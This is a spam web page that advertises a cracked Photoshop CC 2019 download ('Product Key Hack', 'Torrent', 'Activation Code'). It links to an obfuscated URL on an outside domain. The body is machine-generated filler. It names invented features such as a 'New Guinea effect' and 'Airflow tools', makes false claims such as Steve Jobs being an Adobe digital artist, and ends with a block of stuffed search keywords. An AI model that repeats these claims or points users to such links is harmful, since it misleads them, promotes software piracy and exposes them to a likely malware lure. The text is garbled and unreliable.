## **Download Photoshop CC 2019 Version 20 With Product Key Hack [Mac/Win] {{ lAtest release }} 2023**

The first step to install Adobe Photoshop is to download the software. Once the download is complete, open the file, select the version of Photoshop that you need, and click the "Next" button. Then, you will need to answer a few questions about your computer setup. Click the "Next" button again, and then you will be prompted to enter your product key. Once the installation is complete, you'll need to open the program and follow the on-screen instructions. Adobe Photoshop will begin to install, and when it's done, it will automatically restart.

## [Photoshop CC 2019 Version 20](http://dormister.com/asks/ambulance.grillparzer?UGhvdG9zaG9wIENDIDIwMTkgdmVyc2lvbiAyMAUGh=shultz.slotting&speciality=transation.ZG93bmxvYWR8V0Q3WVRkMlkzeDhNVFkzTWpVNU1qVTNOSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA)

From its earliest published editions, Adobe Photoshop has offered a number of features designed to simplify artistic endeavors. The grids, guides, and rulers that define and organize the canvas in the Digital Photo Professional app from the same suite are invaluable. In Photoshop, each of the core toolboxes offers a selection of filters, layers, and brushes to help with an array of artistic goals. And the feature-rich Photoshop plugins are designed to interact with the application's native features, bringing to Photoshop new capabilities not built in from the start. So why am I weighing in on Adobe's latest iteration? You see, even though I've been a longtime user of the application I opted to give Photoshop a miss this year, preferring to spend more time getting comfortable with the software and adapting to new ways to create and edit graphics. But the development of the new tools in the next version of Photoshop changed my mind: For starters, almost every layer of a Photoshop file is now an object with its own edges, making it increasingly easy to adjust in ways that simply weren't possible before. Further, the development of Airflow tools lets you control what happens when you change a feature, whether the changes fade into the background or become concrete and obvious to a viewer. If you're an artist, you'll find this version important. Moreover, the new Photoshop clearly shows itself to be the product of more user input and small design changes. Some may question the latter and consider it a weakness, but in fact it makes the product look even better and more usable. In my experience, that's more input that makes a product even more useful to more people. And that's something the company is clearly striving for.

## **Photoshop CC 2019 Version 20 Torrent (Activation Code) Hack 2022**

**What It Does: Basic:** In addition to the standard tool, the Eraser has two more functions: Fade uses opaque fill patterns to create a subtle transition between two colors, and Soften blends colors randomly. Adjustment Layers allow you to edit the relative strength of these effects. **What It Does:** The New Guinea effect offers a simple method of producing a muted shadow in photos. It can be used for a variety of effects, and can also be used for multiple elements of an image. In this tool, you place an eraser on an area of your image and drag it down to reveal the blurred area. Adobe Spark is the fastest and easiest online video editing tool, without the hassle of using a desktop app. With Spark, you can capture, edit, and share videos online. You can quickly upload and share your favorite moments with friends and family on social networks, or save them to the cloud and access them from anywhere. Spark is a feature of Adobe Creative Cloud. **What It Does:** The Basic Eraser tool can be used to easily erase and replace elements of an image. Just select the area you want to work on and press Erase on the keyboard. When you finish editing, release the keyboard and you're done. As with . The setting in . , it can be used to apply an upward effect that makes the image look as if there is something above the image. You could make it so that the background is white, while the text is a different color. e3d0a04c9c

## **Download Photoshop CC 2019 Version 20Torrent Windows 10-11 [32|64bit] 2023**

Adobe Photoshop can be used to create a wide variety of images and graphics. These include websites, magazines, flyers or any other image. You can use this powerful software to add more to your image. You can create professional quality layouts, change colors, make realistic pictures or simply edit images. Of course, one of the main reasons that the Photoshop family is so popular is because of Photoshop courses , which allow you to learn how to use the software and build up your knowledge and skill set. Most of the best Adobe Photoshop courses available are free and can be easily downloaded and completed within a matter of hours – useful if you need to quickly create a design while you're on the go. Whether you're a designer looking to up your skill set, or a hobbyist who just wants to be able to enhance and improve your images, you're sure to find Photoshop features that will help you achieve your creative goals. If you're looking to get started on creating your own awesome images, you can check out some of the best tutorials from Adobe UK's website to get a feel for what Photoshop can do, without having to buy the software. And if you're looking to get the most out of Adobe Photoshop, check out our selection of helpful benchmarks checklists for how to get the most out of your creative skills – we've made sure to include everything from all of the best and most popular Photoshop applications. There's no need to be fumbling though a muddle of complicated menus and commands when there's a better way.

apakah download photoshop gratis download photoshop portugues gratis download photoshop portable gratis windows 10 download photoshop portable cs3 gratis download photoshop portable cs4 gratis download photoshop pc gratis download photoshop ps gratis download photoshop per mac italiano gratis download photoshop mudah dan gratis download aplikasi photoshop gratis untuk komputer

A great collection of images created by the most respected photographers and illustrators, the *Adobe Photoshop Elements 12 Digital Camera Book* guides photographers through the steps necessary to hone their photography skills. A wealth of knowledge, subjects include working with RAW images, taking sharp photographs, and capturing better images with your DSLR camera. Adobe Photoshop is a raster-based imaging tool that allows you to work with images, pictures, and drawings. It is supplied with the major operating system. Photoshop  $\blacktriangleright$  is a powerful tool for making graphic treatments to images. To use Photoshop, you will need some basic knowledge about computers and software. To get the best work from Photoshop, you need to know about layers, masks, dodging and burning, compositing, cropping, and so on. You will also need to know about all aspects of image editing so that you can use it to produce the best possible output before doing anything else. It's easy to edit and enhance text and graphics, from resizing and adding color to simple transformations. With the introduction of a new text tool, the ability to work with multiple layers and use artboards and guides, there is more to play with—the most relevant of which is next-generation color selection. New editing tools will determine how you collaborate and work with others, whether it's sharing a locked

layer, or applying a mask and adjustment. There are  $50+$  new features, and we can expect the list to continue growing.

Elements 19 (I should say, it is not a version yet) is designed for you to customize and edit a single image. It is designed to offer better tools that advanced users need to finish projects faster and accurately. It has plenty of new features and functions including several brand-new tools for photo editing including the interactive tools. Sharpening is the process of selectively enhancing the contrast of an image so that areas of relatively low contrast become more pronounced. It helps reduce the roughness of some of the elements, smoothing out texture and bringing out the details. Designers use Photoshop for a broad range of tasks, but one of its most impressive powers is its ability to edit multiple images at once. Photoshop can tab through the 68 images in your folder, compare the thumbnails, and manipulate every one on the same layer basis, all with a single click. Redesigning a logo, testing and fine-tuning a photo, or editing a website – it's all easier and much more rewarding when you don't have to leave the desktop. With the Share for Review tool, Photoshop opens up to a web application that lets you review, and compare, images in the cloud for free. One click makes the entire process fast and efficient with little to no loading times. **Adobe® AI Powered Design** — Adobe is delivering powerful new capabilities for digital design with Adobe® Design Suite which—in addition to previewing, prototyping, and laying out websites—also helps designers create and preview beautiful print and Web pages and brochures on top of, and in the familiar environment of, Photoshop. Among the major innovations, Adobe® Pixel Perfect and Adobe® Adjust both help designers create layouts that look great on any device, including print output. Both describe the perfect line and the perfect pixle in the context of a layout (as opposed to rendering them in isolation). Pixel Perfect, for example, creates more realistic lines for a crisp printable result.



For novice pros who don't want to worry about conflicts with or damage to their images, Adobe Photoshop Fix can do all these tasks and more. Fix's one-off workflow uses tools like 'Edit > Undo' to correct mistakes or repair areas of damage. Fix also features local tweaks like a lens tool that allows you to correct your images by tweaking them individually — a great way to quickly get photos looking sharp. Fixes are convenient and make good sense when frequent image editing is necessary, but don't be fooled—they're not free versions of Photoshop. The program is also pricey. Adobe Photoshop Express is designed for photographers on-the-go who want to create quicker, lower-resolution

versions of their images, or share them easily via social media. It's like a free, high-performance version of Photoshop that can create prints as big as 8 x 10 and save them in SD (video) and HD (still) formats. The app also offers an online photo editor where you can make changes to images. Adobe Element 14 for the iPad is a free format for creatives. It gives users the ability to edit photos, sketches, and web content on their tablets. Element 14 for iPad offers a suite of powerful tools that are designed for iPad and include: It gives digital artists, animators and others the tools necessary to work across various media and to adapt their tools to new technologies. Developed under the direction of Apple co-founder and longtime Adobe digital artist, Steve Jobs, it also enables new ways of working on the iPad of every size, from the small of the hand up to the large of the screen. Adobe Photoshop Elements 13 The latest version of Adobe's highly acclaimed photo and video editor, Elements, is a great upgrade for digital photographers with Apple's iPad, big enough for capturing large images and video, and small enough to carry in a pocket. You can access up to 300 presets to quickly make images look better, like a postcard or a still from a movie.

This book puts you on the fast track to industry-leading compositions, including Multiply Desaturate, Adjustment Brush, Puppet Warp, Facelift, Content-Aware Fill, Liquify, Stroke Selection, Wave Filter, and Mesh Flattener. It lays out the most important workflow steps in Photoshop so you can feel confident using the tools and trade-offs of the program. You'll find out:

- How to use group selection tools to select multiple layers in one shot
- What the Write dialog box and panels do
- How to create a real "art" style in your design
- How to create an artistic look in your designs by playing with channel and blending modes
- How to create deep vision for your designs using masks

Whether you're using a Mac or a PC, the latest version of Photoshop enables you to work on a single slide simultaneously in Photoshop and Final Cut Pro 7. This book gives you useful advice on how to create, edit, and create amazing, pixel-perfect, and lifelike designs for any medium. Learn the basics of the most popular video editing applications. In this book, you will learn how to master Final Cut Pro 7, also known as FCP to professionals or FCPX to enthusiasts. This book will show you how to become a Final Cut Pro 7 user, how to capture and edit video, how to add special effects, edit audio, and organize your video. You'll also learn how to integrate and display the video into a broadcast system and how to convert the video to any format.